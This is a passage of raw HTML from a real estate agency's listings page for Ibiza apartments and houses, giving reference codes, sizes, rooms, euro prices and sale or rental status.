					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					700.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160074-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160074 &#8211; Duplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/02/IMG_4754-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Vivienda unifamiliar localizada en una de las zonas más deseadas de la Isla, Jesús. Distribuida en dos plantas mas el ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160074-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160074-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160074-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					650.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160068-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160068 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/MG_3019-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático en urbanización residencial en primera linea de mar. El ático ubicado en la cuarta planta, con 80m2 construidos cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">78 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160068-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160068-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160068-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160073-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160073 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/CC005-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso reformado y luminoso de 90m2 distribuido en 3 habitaciones, 1 baño, salón-comedor y terraza de 25m2 con vistas a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160073-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160073-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160073-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					265.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160072-bajo-con-jardin">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160072 &#8211; Bajo con jardín</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/01/IMG_4874-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bajo con jardín y piscina comunitaria en una de las mejores zonas de Santa Eulalia. Piso de 95m2 distribuido en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160072-bajo-con-jardin"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160072-bajo-con-jardin&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160072-bajo-con-jardin">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					315.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160069-chalet-pareado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160069 &#8211; Chalet pareado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/11/MG_3047-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso y amplísimo chalet pareado en excelente ubicación. Chalet pareado (finca con dos viviendas) cuenta con dos plantas, azotea, garaje ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">200 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160069-chalet-pareado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160069-chalet-pareado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160069-chalet-pareado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					540.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160066-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160066 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/10/MG_2908-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Luminoso y amplio piso con vistas al mar. Piso de 75 m2 con 2 habitaciones, 2 baños, cocina, amplio salón-comedor ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160066-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160066-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160066-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					230.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa160117-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA160117 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/MG_0686-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Luminoso y amplio piso/ático de 2 habitaciones, con 1 baño, amplísimo salón-comedor con cocina abierta, cuarto lavadero/trastero y terraza de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa160117-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa160117-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa160117-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160055-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160055 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/Imagen1-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en urbanización residencial. El piso ubicado en la tercera planta, con 102m2 construidos cuenta con 3 habitaciones, 2 baños, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">96 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160055-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160055-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160055-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					260.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160061-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160061 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/MG_0329-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Amplio y luminoso piso en Santa Eulalia del Río. Piso de 142m2 distribuído en 4 habitaciones, 2 baños, cocina, amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">142 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160061-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160061-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160061-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					355.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160048-piso-marina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160048 &#8211; Piso Marina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" srcset="http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-600x300.jpg 600w, http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-800x400.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso y luminoso piso en inmejorable zona, Marina Botafoch. Piso de 74m2 con 2 habitaciones y 2 baños completos, amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">74 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160048-piso-marina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160048-piso-marina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160048-piso-marina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					475.000 €
				</div>


